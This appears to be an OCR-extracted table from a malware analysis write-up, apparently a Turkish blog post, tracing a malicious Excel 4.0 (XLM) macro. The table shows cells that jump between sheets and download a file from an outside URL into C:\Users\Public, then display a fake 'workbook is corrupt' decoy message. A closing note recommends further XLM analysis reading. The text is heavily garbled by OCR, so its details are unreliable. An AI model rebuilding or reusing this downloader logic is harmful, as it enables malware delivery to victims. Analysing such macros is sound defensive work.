| CELL:AG5075                           | ,                                          | FullEvaluation                     | ,            |                                                                                       |
| CELL:FW37750                          | ,                                          | PartialEvaluatio                   | on ,         | G010(FW37750)                                                                         |
| ">                                    |                                            |                                    |              | FILES("=""C:\Users\Public\1A2282P.html""                                              |
| CELL:FW37751                          | 4                                          | FullEvaluation                     | ,            | RUN(Sheet2‡E039179)                                                                   |
| CELL:EQ39179                          | 4                                          | FullBranching                      | ,            | LECISERROB(RE-1429 101321) RUN(RE2027610                                              |
| [34]))<br>CELL:E039179                |                                            | RullEuslustion                     |              |                                                                                       |
| CELL - E030190                        | 1                                          | FullEvaluation                     |              | [TRUE]                                                                                |
| GELL-E437100                          | •                                          | FullEvaluation                     | ,            | RUN(Sheet2!GR1704)                                                                    |
| GELL:GR1704                           | ,                                          | FullEvaluation                     |              | "https://eleventalents.com/wp-ke                                                      |
| ys.php"<br>CELL:GR1705                | , j                                        | FullEvaluation                     |              | COTO(DD14472)                                                                         |
| CELL:DD14472                          | 4                                          | FullEvaluation                     | + +          |                                                                                       |
| A","JJCCJJ",0,<br>P.html""".0.0)      | "ht                                        | tps://eleventale                   | ents.co      | m/wp-keys.php", "=""C:\Users\Public\1A2282                                            |
| CELL:DD14473                          |                                            | FullEvaluation                     | ,            | RUN(Sheet2 <b>!</b> BE29066)                                                          |
| CELL:BE29066                          | 4                                          | FullEvaluation                     | ÷            | "The workhook cannot be overed o                                                      |
| r repaired by<br>CELL:BE29067<br>More | Mic                                        | rosoft Excel bec<br>FullEvaluation | ause i       | t's corrupt."                                                                         |

Not: XLM makro analizine dair daha fazla kaynak arayanlara şu yazılara da (#1, #2, #3, #4, #5) göz atmalarını tavsiye edebilirim.